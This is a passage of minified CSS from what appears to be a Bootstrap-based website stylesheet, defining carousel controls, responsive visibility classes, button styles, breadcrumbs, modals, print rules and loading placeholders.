0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9 ;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width: 767px){.visible-xs-block{display:block !important}}@media(max-width: 767px){.visible-xs-inline{display:inline !important}}@media(max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-block{display:block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-block{display:block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width: 1200px){.visible-lg-block{display:block !important}}@media(min-width: 1200px){.visible-lg-inline{display:inline !important}}@media(min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 991px){.hidden-sm{display:none !important}}@media(min-width: 992px)and (max-width: 1199px){.hidden-md{display:none !important}}@media(min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.col-xs-5ths,.col-sm-5ths,.col-md-5ths,.col-lg-5ths{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-5ths{width:20%;float:left}@media(min-width: 768px){.col-sm-5ths{width:20%;float:left}}@media(min-width: 992px){.col-md-5ths{width:20%;float:left}}@media(min-width: 1200px){.col-lg-5ths{width:20%;float:left}}@media(max-width: 351px){.col-xxs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;width:100%}}.col-xs-7ths,.col-sm-7ths,.col-md-7ths,.col-lg-7ths{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-7ths{width:14.28%;float:left}@media(min-width: 768px){.col-sm-7ths{width:14.28%;float:left}}@media(min-width: 992px){.col-md-7ths{width:14.28%;float:left}}@media(min-width: 1200px){.col-lg-7ths{width:14.28%;float:left}}.dark-theme-icon{fill:#000}.theme-icon{fill:#000}h1{font-family:"Lato",sans-serif;font-size:3.825rem;line-height:1.2;margin-bottom:10px;font-weight:bold;color:#333}@media screen and (max-width: 767px){h1{font-size:3.06rem}}h2,#blog-list h2 a,#blog-item h2 a{font-family:"Lato",sans-serif;font-size:2.975rem;line-height:1.2;margin-bottom:.85rem;font-weight:bold;margin-top:0;color:#333}@media screen and (767px){h2,#blog-list h2 a,#blog-item h2 a{font-size:2.38rem}}h3,.h3{font-family:"Lato",sans-serif;font-size:1.87rem;line-height:1.44;color:#333;text-transform:none;margin-top:0}h4{font-size:1.7rem;line-height:1.2;font-family:"Lato",sans-serif;color:#333;text-transform:none}h5{font-size:1.53rem;line-height:1.08;color:#333;font-family:"Lato",sans-serif}p{color:#000;font-family:"Lato",sans-serif;font-size:1.7rem;line-height:1.68;margin-bottom:4rem;font-weight:lighter}a{color:#1a75bd;font-size:1.7rem;font-weight:500}a:hover{color:#4caf50}.text-input-ghost,.dropdown-menu li a,input[type=checkbox].ghost,input[type=number].ghost,input[type=text].ghost{color:#666}input[type=number].ghost,input[type=text].ghost{border:1px solid #ececec;width:100%;height:35px;padding:6px 12px;text-align:right}.dropdown-menu li{height:35px}.dropdown-menu li a{height:35px;padding-top:7px}.dropdown-menu li a:focus{outline:none;outline-offset:unset}.fa-success{color:#5ec228}.fa-danger{color:#d9534f}.select-ghost{-webkit-appearance:none;-moz-appearance:none;border:#cdcdcd 1px solid}.select-ghost+i.fa{float:right;margin-top:-24px;margin-right:5px;pointer-events:none;background-color:#fff;padding-right:5px}html{font-size:10px;line-height:1.4}body{font-size:15px;line-height:1.4}@media screen and (max-width: 991px){html{font-size:12px}body{font-size:18px}}.text-ghost,button.btn-teal,a.btn-teal,label.btn-teal,.btn-teal,button.btn-ghost,button.gray-btn,button.gray-btn-thick,button.btn-ghost-light,button.btn-teal-selected,button.btn-ghost-selected,a.btn-ghost,a.gray-btn,a.gray-btn-thick,a.btn-ghost-light,a.btn-teal-selected,a.btn-ghost-selected,label.btn-ghost,.drop-image-container .user-file-input label,label.gray-btn,label.gray-btn-thick,label.btn-ghost-light,label.btn-teal-selected,label.btn-ghost-selected,.btn-ghost,.drop-image-container #user-file-input label,.drop-image-container .user-file-input label,.edit-file-options .btn-fill,.gray-btn,.gray-btn-thick,.btn-ghost-light,.btn-teal-selected,.btn-ghost-selected,.text-input-ghost,input[type=number].ghost,input[type=text].ghost,input[type=checkbox].ghost,.dropdown-menu li a{font-size:1.6rem;font-family:"Lato",sans-serif;text-transform:uppercase}a:hover,a:focus{cursor:pointer;text-decoration:none}.text-75{font-size:75%}button.btn-ghost,button.gray-btn,button.gray-btn-thick,button.btn-ghost-light,button.btn-teal-selected,button.btn-ghost-selected,a.btn-ghost,a.gray-btn,a.gray-btn-thick,a.btn-ghost-light,a.btn-teal-selected,a.btn-ghost-selected,label.btn-ghost,.drop-image-container .user-file-input label,label.gray-btn,label.gray-btn-thick,label.btn-ghost-light,label.btn-teal-selected,label.btn-ghost-selected,.btn-ghost,.drop-image-container #user-file-input label,.drop-image-container .user-file-input label,.edit-file-options .btn-fill,.gray-btn,.gray-btn-thick,.btn-ghost-light,.btn-teal-selected,.btn-ghost-selected{font-size:1.7rem;background:rgba(0,0,0,0);color:#000;border:2px solid #000;font-weight:bold;padding:1.5rem 3rem;text-align:center;outline:none;line-height:1.1;border-radius:4px}button.btn-ghost:focus,a.btn-ghost:focus,label.btn-ghost:focus,.drop-image-container #user-file-input label:focus,.drop-image-container .user-file-input label:focus,.btn-ghost:focus,.drop-image-container .user-file-input label:focus,.edit-file-options .btn-fill:focus,.gray-btn:focus,.gray-btn-thick:focus,.btn-ghost-light:focus,.btn-teal-selected:focus,.btn-ghost-selected:focus{color:#000;filter:brightness(1.1)}button.btn-ghost.borderless,a.btn-ghost.borderless,label.btn-ghost.borderless,.drop-image-container #user-file-input label.borderless,.drop-image-container .user-file-input label.borderless,.btn-ghost.borderless,.drop-image-container .user-file-input label.borderless,.edit-file-options .borderless.btn-fill,.borderless.gray-btn,.borderless.gray-btn-thick,.borderless.btn-ghost-light,.borderless.btn-teal-selected,.borderless.btn-ghost-selected{border:2px solid rgba(0,0,0,0)}button.btn-ghost svg,a.btn-ghost svg,label.btn-ghost svg,.drop-image-container #user-file-input label svg,.drop-image-container .user-file-input label svg,.btn-ghost svg,.drop-image-container .user-file-input label svg,.edit-file-options .btn-fill svg,.gray-btn svg,.gray-btn-thick svg,.btn-ghost-light svg,.btn-teal-selected svg,.btn-ghost-selected svg{fill:#000}@media screen and (max-width: 991px){button.btn-ghost,button.gray-btn,button.gray-btn-thick,button.btn-ghost-light,button.btn-teal-selected,button.btn-ghost-selected,a.btn-ghost,a.gray-btn,a.gray-btn-thick,a.btn-ghost-light,a.btn-teal-selected,a.btn-ghost-selected,label.btn-ghost,.drop-image-container .user-file-input label,label.gray-btn,label.gray-btn-thick,label.btn-ghost-light,label.btn-teal-selected,label.btn-ghost-selected,.btn-ghost,.drop-image-container #user-file-input label,.drop-image-container .user-file-input label,.edit-file-options .btn-fill,.gray-btn,.gray-btn-thick,.btn-ghost-light,.btn-teal-selected,.btn-ghost-selected{padding:.75em 2rem}}button.btn-ghost.btn-xs,a.btn-ghost.btn-xs,label.btn-ghost.btn-xs,.drop-image-container #user-file-input label.btn-xs,.drop-image-container .user-file-input label.btn-xs,.btn-ghost.btn-xs,.drop-image-container .user-file-input label.btn-xs,.edit-file-options .btn-xs.btn-fill,.btn-xs.gray-btn,.btn-xs.gray-btn-thick,.btn-xs.btn-ghost-light,.btn-xs.btn-teal-selected,.btn-xs.btn-ghost-selected,.btn-group-xs>.btn-ghost.btn,.drop-image-container #user-file-input .btn-group-xs>label.btn,.drop-image-container .user-file-input .btn-group-xs>label.btn,.edit-file-options .btn-group-xs>.btn.btn-fill,.btn-group-xs>.btn.gray-btn,.btn-group-xs>.btn.gray-btn-thick,.btn-group-xs>.btn.btn-ghost-light,.btn-group-xs>.btn.btn-teal-selected,.btn-group-xs>.btn.btn-ghost-selected{padding-top:.8rem;font-size:60%}button.btn-ghost.btn-sm,a.btn-ghost.btn-sm,label.btn-ghost.btn-sm,.drop-image-container #user-file-input label.btn-sm,.drop-image-container .user-file-input label.btn-sm,.btn-ghost.btn-sm,.drop-image-container .user-file-input label.btn-sm,.edit-file-options .btn-sm.btn-fill,.btn-sm.gray-btn,.btn-sm.gray-btn-thick,.btn-sm.btn-ghost-light,.btn-sm.btn-teal-selected,.btn-sm.btn-ghost-selected,.btn-group-sm>.btn-ghost.btn,.drop-image-container #user-file-input .btn-group-sm>label.btn,.drop-image-container .user-file-input .btn-group-sm>label.btn,.edit-file-options .btn-group-sm>.btn.btn-fill,.btn-group-sm>.btn.gray-btn,.btn-group-sm>.btn.gray-btn-thick,.btn-group-sm>.btn.btn-ghost-light,.btn-group-sm>.btn.btn-teal-selected,.btn-group-sm>.btn.btn-ghost-selected{padding:.9rem 1.5rem;font-size:1.3rem}button.btn-ghost.btn-lg,a.btn-ghost.btn-lg,label.btn-ghost.btn-lg,.drop-image-container #user-file-input label.btn-lg,.drop-image-container .user-file-input label.btn-lg,.btn-ghost.btn-lg,.drop-image-container .user-file-input label.btn-lg,.edit-file-options .btn-lg.btn-fill,.btn-lg.gray-btn,.btn-lg.gray-btn-thick,.btn-lg.btn-ghost-light,.btn-lg.btn-teal-selected,.btn-lg.btn-ghost-selected,.btn-group-lg>.btn-ghost.btn,.drop-image-container #user-file-input .btn-group-lg>label.btn,.drop-image-container .user-file-input .btn-group-lg>label.btn,.edit-file-options .btn-group-lg>.btn.btn-fill,.btn-group-lg>.btn.gray-btn,.btn-group-lg>.btn.gray-btn-thick,.btn-group-lg>.btn.btn-ghost-light,.btn-group-lg>.btn.btn-teal-selected,.btn-group-lg>.btn.btn-ghost-selected{font-size:130%}button.btn-ghost:hover,a.btn-ghost:hover,label.btn-ghost:hover,.drop-image-container #user-file-input label:hover,.drop-image-container .user-file-input label:hover,.btn-ghost:hover,.drop-image-container .user-file-input label:hover,.edit-file-options .btn-fill:hover,.gray-btn:hover,.gray-btn-thick:hover,.btn-ghost-light:hover,.btn-teal-selected:hover,.btn-ghost-selected:hover{border-color:#000;color:#fff;background:#000;cursor:pointer}button.btn-ghost:hover svg,a.btn-ghost:hover svg,label.btn-ghost:hover svg,.drop-image-container #user-file-input label:hover svg,.drop-image-container .user-file-input label:hover svg,.btn-ghost:hover svg,.drop-image-container .user-file-input label:hover svg,.edit-file-options .btn-fill:hover svg,.gray-btn:hover svg,.gray-btn-thick:hover svg,.btn-ghost-light:hover svg,.btn-teal-selected:hover svg,.btn-ghost-selected:hover svg{fill:#fff}button.btn-ghost[disabled],a.btn-ghost[disabled],label.btn-ghost[disabled],.drop-image-container #user-file-input label[disabled],.drop-image-container .user-file-input label[disabled],.btn-ghost[disabled],.drop-image-container .user-file-input label[disabled],.edit-file-options [disabled].btn-fill,[disabled].gray-btn,[disabled].gray-btn-thick,[disabled].btn-ghost-light,[disabled].btn-teal-selected,[disabled].btn-ghost-selected{filter:contrast(0.6);cursor:not-allowed}button.btn-ghost.inverted,a.btn-ghost.inverted,label.btn-ghost.inverted,.drop-image-container #user-file-input label.inverted,.drop-image-container .user-file-input label.inverted,.btn-ghost.inverted,.drop-image-container .user-file-input label.inverted,.edit-file-options .inverted.btn-fill,.inverted.gray-btn,.inverted.gray-btn-thick,.inverted.btn-ghost-light,.inverted.btn-teal-selected,.inverted.btn-ghost-selected{border-color:#000;background:#000;color:#fff}button.btn-ghost.inverted svg,a.btn-ghost.inverted svg,label.btn-ghost.inverted svg,.drop-image-container #user-file-input label.inverted svg,.drop-image-container .user-file-input label.inverted svg,.btn-ghost.inverted svg,.drop-image-container .user-file-input label.inverted svg,.edit-file-options .inverted.btn-fill svg,.inverted.gray-btn svg,.inverted.gray-btn-thick svg,.inverted.btn-ghost-light svg,.inverted.btn-teal-selected svg,.inverted.btn-ghost-selected svg{fill:#fff}button.btn-ghost.inverted:hover,a.btn-ghost.inverted:hover,label.btn-ghost.inverted:hover,.drop-image-container #user-file-input label.inverted:hover,.drop-image-container .user-file-input label.inverted:hover,.btn-ghost.inverted:hover,.drop-image-container .user-file-input label.inverted:hover,.edit-file-options .inverted.btn-fill:hover,.inverted.gray-btn:hover,.inverted.gray-btn-thick:hover,.inverted.btn-ghost-light:hover,.inverted.btn-teal-selected:hover,.inverted.btn-ghost-selected:hover{border-color:#000;background:rgba(0,0,0,0);color:#000}button.btn-ghost.inverted:hover svg,a.btn-ghost.inverted:hover svg,label.btn-ghost.inverted:hover svg,.drop-image-container #user-file-input label.inverted:hover svg,.drop-image-container .user-file-input label.inverted:hover svg,.btn-ghost.inverted:hover svg,.drop-image-container .user-file-input label.inverted:hover svg,.edit-file-options .inverted.btn-fill:hover svg,.inverted.gray-btn:hover svg,.inverted.gray-btn-thick:hover svg,.inverted.btn-ghost-light:hover svg,.inverted.btn-teal-selected:hover svg,.inverted.btn-ghost-selected:hover svg{fill:#000}button.btn-ghost.inverted:active,a.btn-ghost.inverted:active,label.btn-ghost.inverted:active,.drop-image-container #user-file-input label.inverted:active,.drop-image-container .user-file-input label.inverted:active,.btn-ghost.inverted:active,.drop-image-container .user-file-input label.inverted:active,.edit-file-options .inverted.btn-fill:active,.inverted.gray-btn:active,.inverted.gray-btn-thick:active,.inverted.btn-ghost-light:active,.inverted.btn-teal-selected:active,.inverted.btn-ghost-selected:active{background:#f9fdff;color:#000}button.btn-ghost:active,a.btn-ghost:active,label.btn-ghost:active,.drop-image-container #user-file-input label:active,.drop-image-container .user-file-input label:active,.btn-ghost:active,.drop-image-container .user-file-input label:active,.edit-file-options .btn-fill:active,.gray-btn:active,.gray-btn-thick:active,.btn-ghost-light:active,.btn-teal-selected:active,.btn-ghost-selected:active{background:#f9fdff;color:#000}button.btn-ghost i.fa,a.btn-ghost i.fa,label.btn-ghost i.fa,.drop-image-container #user-file-input label i.fa,.drop-image-container .user-file-input label i.fa,.btn-ghost i.fa,.drop-image-container .user-file-input label i.fa,.edit-file-options .btn-fill i.fa,.gray-btn i.fa,.gray-btn-thick i.fa,.btn-ghost-light i.fa,.btn-teal-selected i.fa,.btn-ghost-selected i.fa{margin-right:5px}button.btn-ghost.btn-left,a.btn-ghost.btn-left,label.btn-ghost.btn-left,.drop-image-container #user-file-input label.btn-left,.drop-image-container .user-file-input label.btn-left,.btn-ghost.btn-left,.drop-image-container .user-file-input label.btn-left,.edit-file-options .btn-left.btn-fill,.btn-left.gray-btn,.btn-left.gray-btn-thick,.btn-left.btn-ghost-light,.btn-left.btn-teal-selected,.btn-left.btn-ghost-selected{text-align:left}@media screen and (max-width: 767px){button.btn-ghost.btn-left,a.btn-ghost.btn-left,label.btn-ghost.btn-left,.drop-image-container #user-file-input label.btn-left,.drop-image-container .user-file-input label.btn-left,.btn-ghost.btn-left,.drop-image-container .user-file-input label.btn-left,.edit-file-options .btn-left.btn-fill,.btn-left.gray-btn,.btn-left.gray-btn-thick,.btn-left.btn-ghost-light,.btn-left.btn-teal-selected,.btn-left.btn-ghost-selected{text-align:center}}a.btn-ghost,.edit-file-options a.btn-fill,a.gray-btn,a.gray-btn-thick,a.btn-ghost-light,a.btn-teal-selected,a.btn-ghost-selected{display:inline-block}a.btn-ghost:hover,.edit-file-options a.btn-fill:hover,a.gray-btn:hover,a.gray-btn-thick:hover,a.btn-ghost-light:hover,a.btn-teal-selected:hover,a.btn-ghost-selected:hover{text-decoration:none}a.btn-ghost.btn-ghost-sm,.edit-file-options a.btn-ghost-sm.btn-fill,a.btn-ghost-sm.gray-btn,a.btn-ghost-sm.gray-btn-thick,a.btn-ghost-sm.btn-ghost-light,a.btn-ghost-sm.btn-teal-selected,a.btn-ghost-sm.btn-ghost-selected{padding:.6em 2rem;font-size:80%}a.btn-ghost.full,.edit-file-options a.full.btn-fill,a.full.gray-btn,a.full.gray-btn-thick,a.full.btn-ghost-light,a.full.btn-teal-selected,a.full.btn-ghost-selected{display:flex;justify-content:center}.btn-ghost-selected{border-radius:4px;color:#fff;background:#000}.btn-ghost-selected:hover{background:rgba(0,0,0,0);color:#000}button.btn-teal,a.btn-teal,label.btn-teal,.btn-teal{font-size:1.7rem;background:#fff;color:#1a7482;border:2px solid #1a7482;font-weight:bold;padding:1.5rem 3rem;text-align:center;outline:none;line-height:1.1;border-radius:4px}button.btn-teal:focus,a.btn-teal:focus,label.btn-teal:focus,.btn-teal:focus{color:#1a7482;filter:brightness(1.1)}button.btn-teal.borderless,a.btn-teal.borderless,label.btn-teal.borderless,.btn-teal.borderless{border:2px solid rgba(0,0,0,0)}button.btn-teal svg,a.btn-teal svg,label.btn-teal svg,.btn-teal svg{fill:#1a7482}@media screen and (max-width: 991px){button.btn-teal,a.btn-teal,label.btn-teal,.btn-teal{padding:.75em 2rem}}button.btn-teal.btn-xs,a.btn-teal.btn-xs,label.btn-teal.btn-xs,.btn-teal.btn-xs,.btn-group-xs>.btn-teal.btn{padding-top:.8rem;font-size:60%}button.btn-teal.btn-sm,a.btn-teal.btn-sm,label.btn-teal.btn-sm,.btn-teal.btn-sm,.btn-group-sm>.btn-teal.btn{padding:.9rem 1.5rem;font-size:1.3rem}button.btn-teal.btn-lg,a.btn-teal.btn-lg,label.btn-teal.btn-lg,.btn-teal.btn-lg,.btn-group-lg>.btn-teal.btn{font-size:130%}button.btn-teal:hover,a.btn-teal:hover,label.btn-teal:hover,.btn-teal:hover{border-color:#1a7482;color:#fff;background:#1a7482;cursor:pointer}button.btn-teal:hover svg,a.btn-teal:hover svg,label.btn-teal:hover svg,.btn-teal:hover svg{fill:#fff}button.btn-teal[disabled],a.btn-teal[disabled],label.btn-teal[disabled],.btn-teal[disabled]{filter:contrast(0.6);cursor:not-allowed}button.btn-teal.inverted,a.btn-teal.inverted,label.btn-teal.inverted,.btn-teal.inverted{border-color:#1a7482;background:#1a7482;color:#fff}button.btn-teal.inverted svg,a.btn-teal.inverted svg,label.btn-teal.inverted svg,.btn-teal.inverted svg{fill:#fff}button.btn-teal.inverted:hover,a.btn-teal.inverted:hover,label.btn-teal.inverted:hover,.btn-teal.inverted:hover{border-color:#1a7482;background:#fff;color:#1a7482}button.btn-teal.inverted:hover svg,a.btn-teal.inverted:hover svg,label.btn-teal.inverted:hover svg,.btn-teal.inverted:hover svg{fill:#1a7482}button.btn-teal.inverted:active,a.btn-teal.inverted:active,label.btn-teal.inverted:active,.btn-teal.inverted:active{background:#fff;color:#1a7482}button.btn-teal:active,a.btn-teal:active,label.btn-teal:active,.btn-teal:active{background:#fff;color:#1a7482}button.btn-teal i.fa,a.btn-teal i.fa,label.btn-teal i.fa,.btn-teal i.fa{margin-right:5px}button.btn-teal.btn-left,a.btn-teal.btn-left,label.btn-teal.btn-left,.btn-teal.btn-left{text-align:left}@media screen and (max-width: 767px){button.btn-teal.btn-left,a.btn-teal.btn-left,label.btn-teal.btn-left,.btn-teal.btn-left{text-align:center}}a.btn-teal{display:inline-block}a.btn-teal:hover{text-decoration:none}a.btn-teal.btn-ghost-sm{padding:.6em 2rem;font-size:80%}a.btn-teal.full{display:flex;justify-content:center}.btn-teal-selected{border-radius:4px;color:#fff;background:#000}.btn-teal-selected:hover{background:rgba(0,0,0,0);color:#000}.btn-group:hover .inverted{background-color:#fff;color:rgba(0,0,0,0)}.btn-group:hover .inverted:hover{background-color:#000;color:#fff}.btn-group .btn-ghost,.btn-group .drop-image-container #user-file-input label,.drop-image-container #user-file-input .btn-group label,.btn-group .drop-image-container .user-file-input label,.drop-image-container .user-file-input .btn-group label,.btn-group .edit-file-options .btn-fill,.edit-file-options .btn-group .btn-fill,.btn-group .gray-btn,.btn-group .gray-btn-thick,.btn-group .btn-ghost-light,.btn-group .btn-ghost-selected,.btn-group .btn-teal-selected{border-right:none;margin:0}.btn-group .btn-ghost:last-child,.btn-group .drop-image-container #user-file-input label:last-child,.drop-image-container #user-file-input .btn-group label:last-child,.btn-group .drop-image-container .user-file-input label:last-child,.drop-image-container .user-file-input .btn-group label:last-child,.btn-group .edit-file-options .btn-fill:last-child,.edit-file-options .btn-group .btn-fill:last-child,.btn-group .gray-btn:last-child,.btn-group .gray-btn-thick:last-child,.btn-group .btn-ghost-light:last-child,.btn-group .btn-ghost-selected:last-child,.btn-group .btn-teal-selected:last-child{border-right:2px solid}.btn-ghost-light{border-color:#000;color:#000;background-color:rgba(0,0,0,0)}.btn-ghost-light:hover{border-color:#000;color:#fff;background-color:#000}button.btn-thin,a.btn-thin,.btn-thin{border-radius:4px;padding:.2em 0;margin:0 auto;text-align:center;width:100%;font-size:.85rem;background-color:#000;color:#fff;font-weight:400}a.btn-thin.btn-sm,.btn-group-sm>a.btn-thin.btn{padding-top:0}.dropdown-ghost{border:1px solid #ececec;border-radius:0;position:relative;height:35px;margin:0;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(to right, #b3b3b3, #b3b3b3);background-position:100% 0;background-size:35px 35px;background-repeat:no-repeat}.dropdown-ghost .name.text{color:#000}.gray-btn,.gray-btn-thick{color:#000 !important;border:1px solid #a9a9a9 !important;background-color:#fff !important}.gray-btn:hover,.gray-btn-thick:hover{color:#000 !important;background-color:#efefef !important;border:1px solid #a9a9a9 !important}.gray-btn.warning,.warning.gray-btn-thick{background-color:#fff9d4 !important}.gray-btn.warning:hover,.warning.gray-btn-thick:hover{background-color:#fff3a7 !important}.gray-btn-thick{border:2px solid #333 !important}.gray-btn-thick:hover{border:2px solid #333 !important}.btn-ghost-light{border-color:#a0a0a0 !important;color:#a0a0a0 !important}.btn-ghost-light:hover{border-color:#a0a0a0 !important;color:#fff !important;background:#a0a0a0 !important}button{background-color:#fff}.btn-full{width:100%}.btn-sm,.btn-group-sm>.btn{padding:.75em 1rem}@media screen and (max-width: 991px){.btn-sm,.btn-group-sm>.btn{padding:.75em .5rem}}.btn-icon{background:rgba(0,0,0,0);border:none;font-size:1.8rem;padding-bottom:0;padding-top:0;color:#000}.btn-icon:hover{color:#242424}.btn-icon.btn-icon-light{color:#949494}.btn-icon.btn-icon-light:hover{color:#242424}#breadcrumbs{padding:0 15px;margin-top:15px}#breadcrumbs li{display:inline;text-transform:uppercase}#breadcrumbs li a{color:#676767;font-size:1.5rem}#breadcrumbs li a:hover{text-decoration:none;border-bottom:1px solid #676767}@media screen and (max-width: 767px){#breadcrumbs li{display:none}#breadcrumbs li:last-child{display:inline}}#breadcrumbs li:before{font-family:"Font Awesome 5 Pro",sans-serif;content:"";padding:0 10px;font-size:6pt;vertical-align:middle;color:#676767}@media screen and (max-width: 767px){#breadcrumbs li:before{font-family:"Font Awesome 5 Pro",sans-serif;content:"";padding-left:0}}#breadcrumbs li:first-child:before{content:"";padding:0}@media only screen and (min-width:768px)and (max-width:991px){#breadcrumbs{padding:0;margin:20px auto 0;width:750px}}@media only screen and (min-width:992px)and (max-width:1199px){#breadcrumbs{padding:0;margin:20px auto 0;width:970px}}@media only screen and (min-width:1200px){#breadcrumbs{padding:0;margin:20px auto 0;width:1170px}}#breadcrumbs{z-index:1}.modal-content{border:#000 1px solid;border-radius:5px}.modal-content input[type=text].form-control,.modal-content input[type=text].select-ghost{border:#cdcdcd 1px solid}.modal-content .modal-footer .btn-ghost,.modal-content .modal-footer .drop-image-container #user-file-input label,.drop-image-container #user-file-input .modal-content .modal-footer label,.modal-content .modal-footer .drop-image-container .user-file-input label,.drop-image-container .user-file-input .modal-content .modal-footer label,.modal-content .modal-footer .edit-file-options .btn-fill,.edit-file-options .modal-content .modal-footer .btn-fill,.modal-content .modal-footer .btn-ghost-selected,.modal-content .modal-footer .btn-teal-selected,.modal-content .modal-footer .btn-ghost-light,.modal-content .modal-footer .gray-btn,.modal-content .modal-footer .gray-btn-thick{margin-left:15px;margin-bottom:0px}.modal-fit{width:fit-content !important}@media print{footer{display:none}header{display:none}#breadcrumbs{display:none}@page{margin:.5in .1in}.alert{display:none}.invoice-option-list-item{width:250px !important;word-break:break-all}}.loading-container,.options-box,.search-placeholder,.fake-text,.small-loading-container,.large-image-loading-block,.banner-loading-container,.large-loading-container{background-color:#f3f3f3}.large-loading-container{height:350px;margin-bottom:30px}.banner-loading-container{height:350px;margin-bottom:30px;margin-top:-15px}.large-image-loading-block{width:100%;margin-bottom:30px}.small-loading-container{border-radius:10px;border-style:none;margin-bottom:30px}.auto-square{width:100%}.auto-square:before{content:"";padding-top:100%;float:left}.fake-text{height:33px;border-radius:6px;width:350px}.row-section{padding-top:50px;padding-bottom:50px}.content-centered{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch;margin-bottom:30px}.search-placeholder{height:34px;margin-top:8px;border-radius:6px}.options-box{margin-top:100px;height:375px;width:100%;margin-bottom:20px}.page-loading-box{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch;width:100%;position:absolute;z-index:1000}.page-loading-box .loading-text-area{position:absolute;background-color:#ffefb7;border-color:#96823c;border-style:solid;border-width:1px;margin-top:15px;padding:3px 15px;box-shadow:1px 1px 5px rgba(86,86,86,.71)}.static-page 